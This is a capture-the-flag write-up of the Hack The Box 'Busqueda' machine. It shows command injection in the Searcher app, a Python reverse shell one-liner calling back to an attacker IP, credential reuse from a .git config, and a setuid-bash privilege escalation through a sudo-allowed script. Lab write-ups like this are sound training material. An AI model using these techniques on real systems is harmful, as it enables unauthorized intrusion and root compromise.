HTB-Busqueda-Writeup
TC / 2023-04-17
0x00 Background
- Busqueda : Machine location.
- NetSecFocus Trophy Room : Generated by TJnull, recommanded HTB VMs to prepare for OSCP Certs.
0x01 Enumeration
Using Nmap to discover the site and ports:
┌──(root㉿kali)-[~]
└─# nmap -sCV -v -T4 10.10.11.208
Scanning 10.10.11.208 [4 ports]
Scan result:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open http Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Searcher
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
0x02 Exploit vulnerability
After adding host echo 'xx xx' >> /etc/hosts, we can go to browser to check the website.
We could find that the web is using seacher 2.4.0. By clicking the implied link, we could get into Github.
 In the file
In the file README.md, it introduced a CLI way to start execute via function Engine.
As a result, we could use burp to replace the input parameters with our malicious shell code.
- We try to pass a python code to persuade the system to print
id, then we could get it below back
0x03 Foothold
- Try to draft a python reverse shell code:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",7776));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
Notes: url encoding .
- Executing the code, then we can get a user shell called
svc
0x04 User flag
Svcis the user flag owner, print it:
svc@busqueda:~$ ls /home/svc
ls /home/svc
user.txt
svc@busqueda:~$ cat user.txt
cat user.txt
592xxxxxxxxxxxxxxxxxxxxxxxxx
0x05 Privilege escalation
As a regular priviledge escalation way, we need to execute sudo -l to check the SUID status.
However, although now we get the shell, we didn’t know the confidencials.
Start exploring the local files and attempt to find any things useful.
- In the dictionary
.git/, we could get a key-like in the config file.
svc@busqueda:/var/www/app/.git$ cat config
cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
- Try to log with the key we found above, and it works:
svc@busqueda:/var/www/app/.git$ sudo -l
sudo -l
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
- the method to escalate the priviledge, user
svcexecuteSUDOto modify the SUID in/bin/bash - Drafting a
full-checkup.sh.shin/tmp, then go exploiting:
svc@busqueda:/tmp$ echo '#!/bin/bash' > full-checkup.sh
echo '#!/bin/bash' > full-checkup.sh
svc@busqueda:/tmp$ echo 'chmod +s /bin/bash' >> full-checkup.sh
echo 'chmod +s /bin/bash' >> full-checkup.sh
svc@busqueda:/tmp$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:/tmp$ ls -al
ls -al
total 68
drwxrwxrwt 16 root root 4096 Apr 17 16:19 .
drwxr-xr-x 19 root root 4096 Mar 1 10:46 ..
drwxrwxrwt 2 root root 4096 Apr 16 20:29 .font-unix
-rwxr-xr-x 1 svc svc 31 Apr 17 16:19 full-checkup.sh
- Now
/bin/bashhas been modified, and we could switch to root bybash -p
0x06 Pwned the box
Notes learned
- Burpsuite
- SUID